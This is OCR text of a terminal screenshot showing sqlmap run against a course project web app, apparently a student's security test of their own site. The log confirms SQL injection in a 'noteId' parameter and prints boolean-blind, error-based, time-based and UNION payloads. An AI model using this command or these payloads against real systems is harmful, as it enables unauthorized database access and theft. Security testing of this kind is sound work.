 Kali Linux [Running]
Applications Places Terminal Thu 11:32 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u https://csye6225-spring2019-jinyim.me/attachment?noteId=28a9c56f-47ef-43fb-80d9-10d82c8435ce --dbs
{1.3#stable}
http://sqlmap.org
Documents Downloads Music
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:31:00 /2019-04-04/
Pictures Public Templates Videos
[11:31:00] [INFO] testing connection to the target URL
[11:31:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:31:00] [INFO] testing if the target URL content is stable
[11:31:01] [INFO] target URL content is stable
[11:31:01] [INFO] testing if GET parameter 'noteId' is dynamic
[11:31:01] [INFO] GET parameter 'noteId' appears to be dynamic
[11:31:01] [INFO] heuristic (basic) test shows that GET parameter 'noteId' might be injectable (possible DBMS: 'MySQL')
[11:31:01] [INFO] testing for SQL injection on GET parameter 'noteId'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:31:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:14] [WARNING] reflective value(s) found and filtering out
[11:31:14] [INFO] GET parameter 'noteId' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:31:14] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:31:14] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:31:14] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:31:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:31:15] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:31:15] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:31:15] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:31:15] [INFO] GET parameter 'noteId' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[11:31:15] [INFO] testing 'MySQL inline queries'
[11:31:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[11:31:15] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[11:31:16] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:31:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[11:31:16] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[11:31:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[11:31:16] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[11:31:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:31:27] [INFO] GET parameter 'noteId' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[11:31:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:31:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:31:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query i
njection technique test
[11:31:27] [INFO] target URL appears to have 8 columns in query
[11:31:29] [INFO] target URL appears to be UNION injectable with 8 columns
[11:31:29] [INFO] GET parameter 'noteId' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'noteId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: noteId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: noteId=28a9c56f-47ef-43fb-80d9-10d82c8435ce' AND 5230=5230 AND 'mJMX'='mJMX
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: noteId=28a9c56f-47ef-43fb-80d9-10d82c8435ce' AND (SELECT 1400 FROM(SELECT COUNT(*),CONCAT(0x7162766271,(SELECT (ELT(1400=1400,1))),0x71766b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.PLUGINS GROUP BY x)a) AND 'rWMx'='rWMx
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: noteId=28a9c56f-47ef-43fb-80d9-10d82c8435ce' AND SLEEP(5) AND 'lmUC'='lmUC
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: noteId=28a9c56f-47ef-43fb-80d9-10d82c8435ce' UNION ALL SELECT NULL,CONCAT(0x7162766271,0x7355664d6a52424f594b41554a644667564b41724c517658616f57654f64726265525a5554554667,0x71766b7071),N
ULL,NULL,NULL,NULL,NULL,NULL-- veoV
---
[11:31:36] [INFO] the back-end DBMS is MySQL
Left ⌘